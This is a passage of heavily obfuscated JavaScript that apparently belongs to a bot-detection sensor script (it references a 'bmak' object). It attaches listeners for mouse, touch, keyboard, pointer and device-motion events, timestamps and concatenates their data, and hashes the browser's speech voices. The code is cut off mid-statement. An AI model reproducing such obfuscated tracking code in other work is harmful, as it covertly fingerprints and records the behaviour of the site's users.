V1T=trT[t6()[g6(gS)].call(null,V4,ct,ql,cMT,SA)](b6T);var G0T;return DS.pop(),G0T=V1T,G0T;};var wKT=function(j6T){DS.push(Uq);var p3T=ZG()[Yv(N8)].call(null,CJ,LN,P5(P5(N8)),K1);var L0T=cp()[K2(W8)].apply(null,[xG,dK,P5(P5([]))]);var E0T=t7(typeof Y7()[p4(WJ)],D2('',[][[]]))?Y7()[p4(Zq)](zN,R2):Y7()[p4(j7)](YOT,zx);var hZT=W2T[J4()[R7(XJ)].apply(null,[XZ,dN,rl,zC,Hb,N8])];var n1T=lmT;var QXT=[p3T,L0T,E0T,hZT,j6T[Rs[gS]],n1T];var WwT=QXT[Jd(typeof t6()[g6(rd)],'undefined')?t6()[g6(Z7)].call(null,X9,BX,XW,rdT,wn):t6()[g6(gS)](V4,ct,pp,H4T,K1)](b6T);var HbT;return DS.pop(),HbT=WwT,HbT;};var OZT=function(zwT){DS.push(FpT);if(jQT){DS.pop();return;}var MUT=zwT;if(Jd(typeof gM[fw()[Pw(rd)].call(null,Zq,Lk)][k6()[E1(V2)](XFT,Ft,SZ,Nn,j7)],XH()[qJ(gS)](rd,rl,n4,WdT))){gM[fw()[Pw(rd)](Zq,Lk)][k6()[E1(V2)].call(null,XFT,n4,SZ,P5(P5(gS)),j7)]=D2(gM[t7(typeof fw()[Pw(K7)],D2([],[][[]]))?fw()[Pw(rd)].apply(null,[Zq,Lk]):fw()[Pw(gS)](XW,s4T)][k6()[E1(V2)].call(null,XFT,rd,SZ,VJ,j7)],MUT);}else{gM[fw()[Pw(rd)](Zq,Lk)][k6()[E1(V2)](XFT,Tx,SZ,XZ,j7)]=MUT;}DS.pop();};var SKT=function(gVT){GfT(gVT,gS);};var tZT=function(MjT){GfT(MjT,W8);};var JKT=function(t3T){GfT(t3T,Zq);};var LdT=function(BjT){GfT(BjT,V4);};var A0T=function(pnT){DS.push(h8);pgT(pnT,UE[cp()[K2(It)].apply(null,[U4T,jJ,wJ])]());DS.pop();};var m1T=function(JlT){pgT(JlT,W8);};var glT=function(sbT){pgT(sbT,Zq);};var KnT=function(f0T){pgT(f0T,V4);};var q0T=function(mXT){Zk(mXT,Zq);};var dwT=function(RrT){Zk(RrT,V4);};var cAT=function(qUT){DS.push(RQT);GDT(qUT,gS);if(xXT&&jQT&&(Jd(qUT[ZG()[Yv(Wt)](Yx,P5(P5([])),Qw,Yd)],ZG()[Yv(WY)](EFT,zS,gp,NK))||Jd(qUT[cp()[K2(Tb)].apply(null,[A8,Tx,j7])],UE[t7(typeof Y7()[p4(Zq)],D2('',[][[]]))?Y7()[p4(jA)](QU,t5):Y7()[p4(j7)](TzT,tzT)]()))){LQT(P5(EM),P5(EM),P5(EM),P5(P5(cT)),P5(P5(EM)));}DS.pop();};var bwT=function(rZT){DS.push(zZ);GDT(rZT,UE[T8()[nH(TIT)](ct,P5({}),nhT)]());DS.pop();};var r1T=function(YwT){GDT(YwT,Rs[CK]);};var wFT=function(VrT){DS.push(g8);try{var mlT=DS.length;var pVT=P5(EM);var CVT=gS;if(gM[Y7()[p4(LN)].call(null,rp,NN)][VrT]){CVT=N8;C0T=P5(P5([]));}else if(C0T){C0T=P5([]);DqT();}JhT(CVT);}catch(G1T){DS.splice(Fq(mlT,gS),Infinity,g8);}DS.pop();};var XgT=function(NwT,qwT){DS.push(Vb);try{var EXT=DS.length;var qlT=P5(P5(cT));if(Jd(qwT[Jd(typeof t6()[g6(A4)],D2(T8()[nH(h8)](jR,XJ,wh),[][[]]))?t6()[g6(Z7)](dET,FOT,wJ,OLT,M7):t6()[g6(XJ)](rd,rd,Yd,wk,Uw)],gM[fw()[Pw(rd)](Zq,pD)])){if(Jd(NwT,W8)){C0T=P5(cT);}else if(Jd(NwT,Zq)){if(Jd(gM[t7(typeof Y7()[p4(lS)],'undefined')?Y7()[p4(LN)].call(null,rp,flT):Y7()[p4(j7)](cNT,m3)][ZG()[Yv(jA)].apply(null,[Ll,zN,gS,Aj])],t7(typeof ZG()[Yv(OMT)],'undefined')?ZG()[Yv(QU)].call(null,LcT,p7,hq,lS):ZG()[Yv(W4)].apply(null,[khT,P5(P5({})),P5(P5(gS)),SV]))&&C0T){C0T=P5([]);DqT();}}JhT(NwT);}}catch(RZT){DS.splice(Fq(EXT,gS),Infinity,Vb);}DS.pop();};var Z0T=function(XwT){OmT(XwT,gS);};var GdT=function(BXT){OmT(BXT,Rs[m8]);};var IRT=function(QtT){OmT(QtT,Rs[CK]);};var rnT=function(T3T){OmT(T3T,V4);};var FrT=function(S0T){OmT(S0T,K7);};var x6T=function(LrT){OmT(LrT,Rs[zN]);};var jZT=function(hrT){DS.push(HfT);var DjT=hrT&&hrT[t6()[g6(XJ)].apply(null,[rd,rd,BV,thT,Aj])]&&hrT[t6()[g6(XJ)](rd,rd,P5(P5({})),thT,Hb)][cp()[K2(BV)](hr,OMT,P5(P5([])))];var FdT=DjT&&(Jd(DjT[Vn()[Vp(bC)].apply(null,[Pp,rl,jR,czT])](),fw()[Pw(Tx)](wn,NN))||Jd(DjT[Jd(typeof Vn()[Vp(SG)],D2([],[][[]]))?Vn()[Vp(Nn)](MST,b7,j7,WcT):Vn()[Vp(bC)](Pp,mG,V2,czT)](),Jd(typeof T8()[nH(LA)],D2('',[][[]]))?T8()[nH(V4)](s0T,Gd,mC):T8()[nH(RIT)](L3,pp,Kn)));DS.pop();if(xXT&&jQT&&FdT){LQT(P5({}),P5(P5(cT)),P5(EM),P5(P5([])));}};var nwT=function(tXT){KQT(tXT);};var AVT=function(VXT){OmT(VXT,rd);if(jQT){kQT=V4;LQT(P5({}),P5({}),P5(P5([])));GbT=Rs[Z7];}};var wET=function(wrT){DS.push(jr);try{var l0T=DS.length;var ZXT=P5({});if(Dr(FZT,LN)&&Dr(AgT,W8)&&wrT){var clT=Fq(QR(),gM[fw()[Pw(rd)].call(null,Zq,g1)].bmak[t7(typeof T8()[nH(X5)],'undefined')?T8()[nH(Tw)].apply(null,[OMT,M7,Jl]):T8()[nH(V4)](Qt,jJ,hj)]);var PdT=Cr(gS),z0T=Cr(gS),NlT=Cr(gS);if(wrT[ZG()[Yv(sj)](AG,SG,P5(N8),A4)]){PdT=v5(wrT[ZG()[Yv(sj)](AG,HN,CK,A4)][Y7()[p4(fj)](xj,Nv)]);z0T=v5(wrT[t7(typeof ZG()[Yv(W8)],D2('',[][[]]))?ZG()[Yv(sj)].apply(null,[AG,P5(P5(N8)),Bp,A4]):ZG()[Yv(W4)](CGT,P5({}),kG,kj)][cp()[K2(RR)](Np,mfT,f8)]);NlT=v5(wrT[ZG()[Yv(sj)](AG,Tx,L3,A4)][Vn()[Vp(ZC)](Mh,f8,Nw,gS)]);}var kbT=Cr(gS),RdT=Cr(gS),JVT=Cr(gS);if(wrT[T8()[nH(RR)].apply(null,[nFT,bx,E5T])]){kbT=v5(wrT[T8()[nH(RR)].call(null,nFT,gW,E5T)][Y7()[p4(fj)].call(null,xj,Nv)]);RdT=v5(wrT[T8()[nH(RR)].apply(null,[nFT,XW,E5T])][cp()[K2(RR)].apply(null,[Np,mfT,VJ])]);JVT=v5(wrT[t7(typeof T8()[nH(Zq)],D2('',[][[]]))?T8()[nH(RR)].call(null,nFT,ql,E5T):T8()[nH(V4)](dDT,P5(P5([])),ZS)][Vn()[Vp(ZC)](Mh,wJ,P5(P5(N8)),gS)]);}var fUT=Cr(gS),UnT=Cr(gS),GlT=Rs[Zq];if(wrT[t7(typeof Vn()[Vp(Nw)],'undefined')?Vn()[Vp(qY)].call(null,m6T,P5(P5([])),P5({}),RR):Vn()[Vp(Nn)](cw,P5(N8),Vx,T7T)]){fUT=v5(wrT[t7(typeof Vn()[Vp(CK)],'undefined')?Vn()[Vp(qY)].call(null,m6T,Tb,L3,RR):Vn()[Vp(Nn)](DJT,UU,FN,U3)][ZG()[Yv(nFT)](OFT,zN,A2,CK)]);UnT=v5(wrT[Vn()[Vp(qY)].call(null,m6T,kd,p7,RR)][t6()[g6(L2)](V4,Jw,b7,sC,Td)]);GlT=v5(wrT[Vn()[Vp(qY)](m6T,bx,P5(gS),RR)][t7(typeof J4()[R7(Nn)],'undefined')?J4()[R7(A2)].apply(null,[tl,Nn,zN,CC,L3,cZ]):J4()[R7(Zq)](M2,R1,bx,mwT,UU,smT)]);}var krT=T8()[nH(h8)].call(null,jR,rd,EX)[cp()[K2(XW)](wR,K1,ct)](FZT,t7(typeof ZG()[Yv(QN)],D2('',[][[]]))?ZG()[Yv(kd)].call(null,F2T,P5(P5({})),Vv,m8):ZG()[Yv(W4)].apply(null,[VBT,wn,P5(N8),BV]))[cp()[K2(XW)].call(null,wR,K1,L3)](clT,ZG()[Yv(kd)].apply(null,[F2T,A2,p7,m8]))[cp()[K2(XW)].call(null,wR,K1,P5([]))](PdT,Jd(typeof ZG()[Yv(pp)],'undefined')?ZG()[Yv(W4)](F5,pp,P5(P5([])),z7T):ZG()[Yv(kd)].apply(null,[F2T,CK,P5(P5({})),m8]))[cp()[K2(XW)](wR,K1,G8)](z0T,ZG()[Yv(kd)].apply(null,[F2T,G8,P5(gS),m8]))[cp()[K2(XW)].call(null,wR,K1,P5({}))](NlT,ZG()[Yv(kd)].apply(null,[F2T,Aj,QN,m8]))[cp()[K2(XW)](wR,K1,G8)](kbT,ZG()[Yv(kd)].call(null,F2T,P5(N8),zx,m8))[cp()[K2(XW)](wR,K1,rd)](RdT,ZG()[Yv(kd)](F2T,Gd,P5(P5(gS)),m8))[cp()[K2(XW)](wR,K1,XZ)](JVT,ZG()[Yv(kd)].apply(null,[F2T,P5(P5({})),P5(P5(N8)),m8]))[cp()[K2(XW)](wR,K1,fY)](fUT,ZG()[Yv(kd)](F2T,K1,P5(P5(N8)),m8))[cp()[K2(XW)](wR,K1,b7)](UnT,ZG()[Yv(kd)].apply(null,[F2T,b7,VJ,m8]))[cp()[K2(XW)](wR,K1,P5(P5(N8)))](GlT);if(E0(typeof wrT[XH()[qJ(XW)].call(null,d4,L2,zr,Y4T)],t7(typeof Vn()[Vp(Vx)],D2('',[][[]]))?Vn()[Vp(d4)].apply(null,[dY,W4,L3,wn]):Vn()[Vp(Nn)].call(null,M7T,Ut,Yd,lxT))&&Jd(wrT[XH()[qJ(XW)](d4,lS,zr,Y4T)],P5({})))krT=T8()[nH(h8)](jR,Vv,EX)[Jd(typeof cp()[K2(SY)],D2([],[][[]]))?cp()[K2(lS)](D1,zN,G8):cp()[K2(XW)](wR,K1,P5([]))](krT,pJ()[NJ(lS)](cZ,Zq,Hb,W8,Ub));bbT=T8()[nH(h8)](jR,P5(P5(gS)),EX)[cp()[K2(XW)].call(null,wR,K1,XJ)](D2(bbT,krT),ZG()[Yv(dN)](t8,Nn,k4,WY));FFT+=clT;KbT=D2(D2(KbT,FZT),clT);FZT++;}if(jQT&&H4(FZT,gS)&&Dr(srT,gS)){kQT=h8;LQT(P5([]));srT++;}AgT++;}catch(prT){DS.splice(Fq(l0T,gS),Infinity,jr);}DS.pop();};var GLT=function(B6T){DS.push(HK);try{var Q1T=DS.length;var UtT=P5({});if(Dr(vZT,Z3T)&&Dr(LfT,W8)&&B6T){var tAT=Fq(QR(),gM[fw()[Pw(rd)](Zq,TH)].bmak[T8()[nH(Tw)].call(null,OMT,M2,zn)]);var nAT=v5(B6T[ZG()[Yv(nFT)](nc,kd,rp,CK)]);var Q0T=v5(B6T[Jd(typeof t6()[g6(L2)],D2(T8()[nH(h8)].apply(null,[jR,QN,HP]),[][[]]))?t6()[g6(Z7)](rj,IcT,W4,txT,W8):t6()[g6(L2)](V4,Jw,hq,P4T,SG)]);var HlT=v5(B6T[J4()[R7(A2)](P5(N8),Nn,Aj,Kb,zN,cZ)]);var XAT=T8()[nH(h8)].call(null,jR,rp,HP)[cp()[K2(XW)].call(null,DMT,K1,A2)](vZT,ZG()[Yv(kd)].call(null,fO,P5({}),kG,m8))[cp()[K2(XW)](DMT,K1,rp)](tAT,ZG()[Yv(kd)](fO,rd,P5(P5({})),m8))[Jd(typeof cp()[K2(A2)],D2('',[][[]]))?cp()[K2(lS)](F3T,tt,P5([])):cp()[K2(XW)].call(null,DMT,K1,Vx)](nAT,ZG()[Yv(kd)].call(null,fO,P5([]),P5([]),m8))[cp()[K2(XW)].apply(null,[DMT,K1,W8])](Q0T,ZG()[Yv(kd)](fO,It,P5(P5([])),m8))[cp()[K2(XW)].call(null,DMT,K1,G8)](HlT);if(t7(typeof B6T[XH()[qJ(XW)].call(null,d4,W8,zr,thT)],Vn()[Vp(d4)](YlT,DV,Bp,wn))&&Jd(B6T[XH()[qJ(XW)].call(null,d4,XW,zr,thT)],P5(P5(cT))))XAT=T8()[nH(h8)](jR,d4,HP)[Jd(typeof cp()[K2(AW)],D2('',[][[]]))?cp()[K2(lS)].apply(null,[Uk,Uw,Yd]):cp()[K2(XW)].apply(null,[DMT,K1,lS])](XAT,pJ()[NJ(lS)](CV,pp,Gd,W8,Ub));J0T=(t7(typeof T8()[nH(Ml)],'undefined')?T8()[nH(h8)].apply(null,[jR,It,HP]):T8()[nH(V4)](jJ,P5(P5([])),QmT))[cp()[K2(XW)](DMT,K1,d4)](D2(J0T,XAT),Jd(typeof ZG()[Yv(V4)],D2([],[][[]]))?ZG()[Yv(W4)](ZtT,L3,c8,FN):ZG()[Yv(dN)](TP,Bp,rl,WY));FFT+=tAT;nVT=D2(D2(nVT,vZT),tAT);vZT++;}if(jQT&&H4(vZT,Rs[Zq])&&Dr(nrT,gS)){kQT=rd;LQT(P5({}));nrT++;}LfT++;}catch(kZT){DS.splice(Fq(Q1T,gS),Infinity,HK);}DS.pop();};var pZT=function(bVT){DS.push(jLT);try{var HAT=DS.length;var p6T=P5(P5(cT));wsT=bVT[t7(typeof fw()[Pw(Ml)],D2('',[][[]]))?fw()[Pw(nFT)].apply(null,[NK,bA]):fw()[Pw(gS)](g8,VJ)]||(Jd(typeof T8()[nH(BX)],'undefined')?T8()[nH(V4)].apply(null,[H0,BX,jLT]):T8()[nH(h8)].apply(null,[jR,jR,BsT]));if(t7(wsT,T8()[nH(h8)].call(null,jR,Qw,BsT))){wsT=gM[fw()[Pw(kG)].apply(null,[WJ,qLT])][ZG()[Yv(hq)](Uq,P5(gS),K1,Jw)](wsT);}dKT=P5(P5(EM));var n3T=N8;var K0T=V4;var MAT=gM[Jd(typeof cp()[K2(zN)],D2('',[][[]]))?cp()[K2(lS)].call(null,rlT,ck,lS):cp()[K2(Kr)].call(null,PF,Y8,wJ)](function(){DS.push(jDT);var FlT=new (gM[fw()[Pw(FN)](zx,nmT)])(pJ()[NJ(ct)].apply(null,[HgT,Y8,sN,Zq,fmT]),cJ(zQ,[fw()[Pw(nFT)](NK,rY),pJ()[NJ(ct)].call(null,HgT,f8,zN,Zq,fmT)]));gM[fw()[Pw(rd)].apply(null,[Zq,XS])][Jd(typeof Vn()[Vp(O7)],D2('',[][[]]))?Vn()[Vp(Nn)](GPT,d4,K1,Iq):Vn()[Vp(PH)].call(null,JW,M7,m8,nFT)](FlT);n3T++;if(KV(n3T,K0T)){gM[t7(typeof Vn()[Vp(c8)],D2('',[][[]]))?Vn()[Vp(PX)](LDT,Wt,BX,Vx):Vn()[Vp(Nn)](B0,P5(P5({})),kd,A6)](MAT);}DS.pop();},TfT);}catch(MbT){DS.splice(Fq(HAT,gS),Infinity,jLT);dKT=P5({});wsT=Jd(typeof T8()[nH(wJ)],D2('',[][[]]))?T8()[nH(V4)](tA,P5({}),gV):T8()[nH(zN)](Yd,UU,ZzT);}DS.pop();};var LRT=function(){DS.push(D7T);if(P5(U0T)){try{var TXT=DS.length;var fVT=P5([]);ghT=D2(ghT,fw()[Pw(czT)](rd,C7));if(P5(P5(gM[fw()[Pw(rd)](Zq,SN)][Y7()[p4(FhT)](UDT,ZTT)]||gM[fw()[Pw(rd)].call(null,Zq,SN)][t7(typeof Vn()[Vp(N8)],D2('',[][[]]))?Vn()[Vp(Ml)].apply(null,[pR,HN,L3,ZC]):Vn()[Vp(Nn)](jcT,Td,BV,FY)]||gM[Jd(typeof fw()[Pw(QU)],D2('',[][[]]))?fw()[Pw(gS)](pBT,VJ):fw()[Pw(rd)].call(null,Zq,SN)][k6()[E1(kd)].call(null,rWT,L2,WET,P5(gS),dN)]))){ghT=D2(ghT,cp()[K2(zr)].apply(null,[kN,jR,A4]));ZY+=Rs[zx];}else{ghT=D2(ghT,Jd(typeof Y7()[p4(jR)],'undefined')?Y7()[p4(j7)](Z0,xj):Y7()[p4(hj)](A4,r4));ZY+=mWT;}}catch(SwT){DS.splice(Fq(TXT,gS),Infinity,D7T);ghT=D2(ghT,T8()[nH(zr)](Iv,Hb,dST));ZY+=mWT;}U0T=P5(P5([]));}YzT();LlT=gM[cp()[K2(Kr)].apply(null,[Q5,Y8,A4])](function(){YzT();},UE[T8()[nH(Kr)].call(null,kG,UU,D4)]());if(mZT&&gM[fw()[Pw(rd)].call(null,Zq,SN)][Jd(typeof Y7()[p4(k4)],D2('',[][[]]))?Y7()[p4(j7)](EvT,bY):Y7()[p4(cv)].call(null,ZC,C2)]){gM[fw()[Pw(rd)].apply(null,[Zq,SN])][Y7()[p4(cv)](ZC,C2)](fw()[Pw(Sw)](Ft,smT),pZT,P5(P5([])));}if(gM[Jd(typeof Y7()[p4(Td)],D2([],[][[]]))?Y7()[p4(j7)].call(null,G9,Q8T):Y7()[p4(LN)].apply(null,[rp,KST])][t7(typeof Y7()[p4(Tx)],D2('',[][[]]))?Y7()[p4(cv)](ZC,C2):Y7()[p4(j7)](kR,VR)]){gM[t7(typeof Y7()[p4(V4)],'undefined')?Y7()[p4(LN)].apply(null,[rp,KST]):Y7()[p4(j7)](HN,BTT)][Y7()[p4(cv)](ZC,C2)](T8()[nH(n1)].apply(null,[Vx,wn,wG]),SKT,P5(P5(EM)));gM[Y7()[p4(LN)].apply(null,[rp,KST])][t7(typeof Y7()[p4(ql)],D2([],[][[]]))?Y7()[p4(cv)](ZC,C2):Y7()[p4(j7)].apply(null,[DcT,mq])](pJ()[NJ(L2)](PMT,Iv,XJ,LN,N4T),tZT,P5(P5({})));gM[Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)].apply(null,[ZC,C2])](Vn()[Vp(OMT)](YJ,G8,K7,Hr),JKT,P5(P5({})));gM[Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)](ZC,C2)](Y7()[p4(TIT)](qY,fN),LdT,P5(P5([])));gM[Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)](ZC,C2)](cp()[K2(n1)](Pn,kd,ql),A0T,P5(cT));gM[Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)](ZC,C2)](Jd(typeof T8()[nH(Uw)],D2([],[][[]]))?T8()[nH(V4)].call(null,b7,rl,OH):T8()[nH(VK)].call(null,Ml,wn,R2T),m1T,P5(P5(EM)));gM[Y7()[p4(LN)].call(null,rp,KST)][Jd(typeof Y7()[p4(SA)],D2('',[][[]]))?Y7()[p4(j7)](ZtT,UsT):Y7()[p4(cv)](ZC,C2)](Vn()[Vp(Zl)].call(null,sW,It,j7,zx),glT,P5(P5(EM)));gM[Y7()[p4(LN)].apply(null,[rp,KST])][Y7()[p4(cv)](ZC,C2)](t7(typeof t6()[g6(K1)],D2(T8()[nH(h8)](jR,sN,cQ),[][[]]))?t6()[g6(A2)].call(null,h8,AW,P5(P5(N8)),wvT,W4):t6()[g6(Z7)](k9,OV,XZ,dG,fY),KnT,P5(P5({})));gM[Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)].call(null,ZC,C2)](XH()[qJ(DV)].apply(null,[m8,DV,SG,dDT]),q0T,P5(cT));gM[Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)](ZC,C2)](ZG()[Yv(czT)].apply(null,[hp,P5([]),QN,tl]),dwT,P5(cT));gM[Y7()[p4(LN)](rp,KST)][t7(typeof Y7()[p4(M2)],D2([],[][[]]))?Y7()[p4(cv)](ZC,C2):Y7()[p4(j7)].apply(null,[xLT,Dk])](fw()[Pw(fj)](QN,mxT),cAT,P5(cT));gM[Jd(typeof Y7()[p4(PX)],'undefined')?Y7()[p4(j7)].call(null,j9,v8T):Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)](ZC,C2)](T8()[nH(dK)](UX,cv,Q7),bwT,P5(P5([])));gM[Y7()[p4(LN)].call(null,rp,KST)][Y7()[p4(cv)](ZC,C2)](t7(typeof XH()[qJ(h8)],'undefined')?XH()[qJ(A4)](j7,jR,N8,EFT):XH()[qJ(W8)](EfT,Y8,ZIT,YcT),r1T,P5(P5([])));if(xXT){gM[Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)](ZC,C2)](Y7()[p4(Sw)](Vx,Hq),Z0T,P5(P5({})));gM[Y7()[p4(LN)].call(null,rp,KST)][Y7()[p4(cv)](ZC,C2)](Jd(typeof Y7()[p4(RIT)],D2([],[][[]]))?Y7()[p4(j7)].call(null,DrT,NfT):Y7()[p4(RIT)](jJ,YS),IRT,P5(P5([])));gM[Y7()[p4(LN)](rp,KST)][Jd(typeof Y7()[p4(QN)],D2('',[][[]]))?Y7()[p4(j7)].call(null,J0,ck):Y7()[p4(cv)](ZC,C2)](t7(typeof Vn()[Vp(Tw)],D2([],[][[]]))?Vn()[Vp(Tw)](I2,P5([]),Qw,SY):Vn()[Vp(Nn)](bTT,Aj,Td,rgT),jZT,P5(P5(EM)));gM[Jd(typeof Y7()[p4(O7)],D2('',[][[]]))?Y7()[p4(j7)](RvT,bgT):Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)](ZC,C2)](fw()[Pw(Tx)](wn,Wb),nwT,P5(cT));wIT();gM[Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)](ZC,C2)](ZG()[Yv(Aj)](CJ,XZ,P5(gS),jR),rnT,P5(P5([])));gM[Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)].apply(null,[ZC,C2])](T8()[nH(X5)].apply(null,[V4,SY,Q8]),FrT,P5(P5([])));if(gM[J4()[R7(LN)].call(null,gW,XJ,XW,JDT,O7,VhT)]&&gM[k6()[E1(Ut)].call(null,gW,dN,jU,Ut,rd)]&&gM[k6()[E1(Ut)].apply(null,[gW,ql,jU,G8,rd])][t7(typeof pJ()[NJ(CK)],D2([],[][[]]))?pJ()[NJ(A2)](ThT,L3,X5,LN,ElT):pJ()[NJ(dN)](UX,Aj,L2,El,z2)]){var ftT=gM[J4()[R7(LN)](CK,XJ,N8,JDT,SG,VhT)][fw()[Pw(SG)].call(null,N8,cl)](B1T);if(P5(ftT)){ftT=gM[k6()[E1(Ut)](gW,mG,jU,dN,rd)][pJ()[NJ(A2)](ThT,d4,P5(P5(N8)),LN,ElT)]();gM[J4()[R7(LN)](X5,XJ,V2,JDT,P5(P5(N8)),VhT)][fw()[Pw(hq)](SY,bX)](B1T,ftT);}}}if(Yk){gM[Y7()[p4(LN)](rp,KST)][t7(typeof Y7()[p4(Tb)],'undefined')?Y7()[p4(cv)](ZC,C2):Y7()[p4(j7)].apply(null,[KzT,xj])](Jd(typeof Z8()[bW(N8)],D2([],[][[]]))?Z8()[bW(rd)](ngT,P5({}),P5({}),vhT,jJ,Dd):Z8()[bW(Td)](Or,tl,sv,ZzT,zx,Nn),x6T,P5(P5([])));gM[t7(typeof Y7()[p4(ZC)],'undefined')?Y7()[p4(LN)](rp,KST):Y7()[p4(j7)](TIT,ngT)][Y7()[p4(cv)].apply(null,[ZC,C2])](ZG()[Yv(Sw)](cx,zS,P5(gS),czT),GdT,P5(cT));gM[Y7()[p4(LN)](rp,KST)][Y7()[p4(cv)].apply(null,[ZC,C2])](Jd(typeof cp()[K2(WJ)],D2([],[][[]]))?cp()[K2(lS)](r8T,C9,CK):cp()[K2(Iv)](GN,zS,Vv),AVT,P5(P5([])));}}else if(gM[Y7()[p4(LN)](rp,KST)][t7(typeof J4()[R7(It)],'undefined')?J4()[R7(L2)](P5(P5({})),m8,tl,sJT,V4,KY):J4()[R7(Zq)](BV,G2T,sv,Lb,L3,hfT)]){gM[Y7()[p4(LN)](rp,KST)][t7(typeof J4()[R7(Y8)],'undefined')?J4()[R7(L2)](Bp,m8,Td,sJT,rp,KY):J4()[R7(Zq)].call(null,P5(P5([])),XzT,XJ,C9,gS,kK)](ZG()[Yv(fj)](YJT,Yd,X5,k4),A0T);gM[Y7()[p4(LN)](rp,KST)][Jd(typeof J4()[R7(Z7)],D2(T8()[nH(h8)](jR,Nw,cQ),[][[]]))?J4()[R7(Zq)](Vv,cj,dG,JsT,rl,jDT):J4()[R7(L2)].apply(null,[P5(gS),m8,pp,sJT,Gd,KY])](Jd(typeof k6()[E1(rd)],D2(Jd(typeof T8()[nH(h8)],D2('',[][[]]))?T8()[nH(V4)](NR,L3,Bx):T8()[nH(h8)].apply(null,[jR,P5(P5([])),cQ]),[][[]]))?k6()[E1(Nn)](wQT,Nw,mR,Wt,VsT):k6()[E1(SY)].call(null,wn,BX,UsT,jJ,h8),m1T);gM[Jd(typeof Y7()[p4(dK)],'undefined')?Y7()[p4(j7)](Wk,qU):Y7()[p4(LN)](rp,KST)][J4()[R7(L2)].apply(null,[BV,m8,fY,sJT,cv,KY])](pJ()[NJ(f8)].call(null,UsT,zS,FN,m8,w7T),glT);gM[Y7()[p4(LN)](rp,KST)][J4()[R7(L2)](jR,m8,Iv,sJT,p7,KY)](cp()[K2(VK)](qx,Ml,kG),KnT);gM[Y7()[p4(LN)].call(null,rp,KST)][Jd(typeof J4()[R7(Z7)],'undefined')?J4()[R7(Zq)].apply(null,[V4,Gr,jJ,l3T,K7,XZ]):J4()[R7(L2)](ql,m8,V2,sJT,k4,KY)](cp()[K2(dK)](BW,kG,Y8),cAT);gM[Y7()[p4(LN)].apply(null,[rp,KST])][J4()[R7(L2)](Aj,m8,X5,sJT,P5(P5(N8)),KY)](fw()[Pw(FhT)](mG,nd),bwT);gM[Y7()[p4(LN)].call(null,rp,KST)][J4()[R7(L2)].call(null,VJ,m8,b7,sJT,Ft,KY)](t6()[g6(f8)](LN,QN,VJ,UsT,W4),r1T);if(xXT){gM[Y7()[p4(LN)](rp,KST)][J4()[R7(L2)](P5(gS),m8,WJ,sJT,P5(P5([])),KY)](Z8()[bW(Td)](Or,LA,P5(P5({})),ZzT,BX,Nn),x6T);gM[Y7()[p4(LN)](rp,KST)][J4()[R7(L2)](K1,m8,Zq,sJT,sv,KY)](Y7()[p4(Sw)](Vx,Hq),Z0T);gM[Y7()[p4(LN)](rp,KST)][Jd(typeof J4()[R7(bw)],D2([],[][[]]))?J4()[R7(Zq)](P5(P5({})),lPT,c8,V0T,ct,MC):J4()[R7(L2)](ct,m8,L2,sJT,bx,KY)](ZG()[Yv(Sw)](cx,P5(N8),m8,czT),GdT);gM[Y7()[p4(LN)](rp,KST)][J4()[R7(L2)](DV,m8,pp,sJT,SA,KY)](Y7()[p4(RIT)](jJ,YS),IRT);gM[Y7()[p4(LN)].apply(null,[rp,KST])][t7(typeof J4()[R7(bx)],D2([],[][[]]))?J4()[R7(L2)](V4,m8,ft,sJT,P5([]),KY):J4()[R7(Zq)](Hb,AMT,VJ,V4T,Vx,Hk)](Vn()[Vp(Tw)].call(null,I2,XW,P5(P5(N8)),SY),jZT);gM[Y7()[p4(LN)](rp,KST)][J4()[R7(L2)](gS,m8,dG,sJT,N8,KY)](cp()[K2(Iv)](GN,zS,SA),AVT);}}qmT();HwT=kDT();if(jQT){kQT=Rs[gS];LQT(P5(P5(cT)));}gM[fw()[Pw(rd)](Zq,SN)].bmak[cp()[K2(qY)](bs,N8,P5([]))]=P5({});DS.pop();};var nKT=function(){DS.push(RQT);if(P5(P5(gM[fw()[Pw(rd)].apply(null,[Zq,Bl])][Y7()[p4(Kr)].call(null,VJ,wD)]))&&P5(P5(gM[fw()[Pw(rd)](Zq,Bl)][Y7()[p4(Kr)](VJ,wD)][Vn()[Vp(WY)](Hx,Hb,lS,O7)]))){SXT();if(t7(gM[fw()[Pw(rd)](Zq,Bl)][Y7()[p4(Kr)].apply(null,[VJ,wD])][cp()[K2(NK)](l4,J9,A4)],undefined)){gM[fw()[Pw(rd)](Zq,Bl)][Y7()[p4(Kr)](VJ,wD)][cp()[K2(NK)].apply(null,[l4,J9,P5(gS)])]=SXT;}}else{OUT=T8()[nH(Y8)].apply(null,[hj,P5({}),vp]);}DS.pop();};var SXT=function(){DS.push(VR);var IUT=gM[t7(typeof fw()[Pw(p7)],'undefined')?fw()[Pw(rd)](Zq,Xx):fw()[Pw(gS)].call(null,EQT,tA)][Y7()[p4(Kr)].call(null,VJ,Xp)][Vn()[Vp(WY)](wH,N8,P5(P5(N8)),O7)]();if(H4(IUT[T8()[nH(N8)](k4,Tx,H9)],N8)){var ptT=T8()[nH(h8)](jR,P5(P5(gS)),kp);for(var ItT=N8;Dr(ItT,IUT[T8()[nH(N8)](k4,P5(P5(gS)),H9)]);ItT++){ptT+=T8()[nH(h8)](jR,PH,kp)[cp()[K2(XW)](Cv,K1,Hb)](IUT[ItT][Jd(typeof ZG()[Yv(jJ)],'undefined')?ZG()[Yv(W4)].call(null,CGT,FN,A4,KX):ZG()[Yv(FhT)].apply(null,[CJ,Tx,dG,RIT])],Jd(typeof T8()[nH(rp)],D2([],[][[]]))?T8()[nH(V4)](UX,gp,zFT):T8()[nH(NK)](Tx,M2,nG))[cp()[K2(XW)].call(null,Cv,K1,Tb)](IUT[ItT][k6()[E1(HN)]([GcT,gS],X5,QqT,XZ,V4)]);}xUT=IUT[T8()[nH(N8)](k4,P5([]),H9)];OUT=zzT(B9(ptT));}else{OUT=Vn()[Vp(N8)](CV,Qw,Vv,Iv);}DS.pop();};var zrT=function(){DS.push(bTT);try{var U6T=DS.length;var wVT=P5({});wZT=HG(Jd(typeof 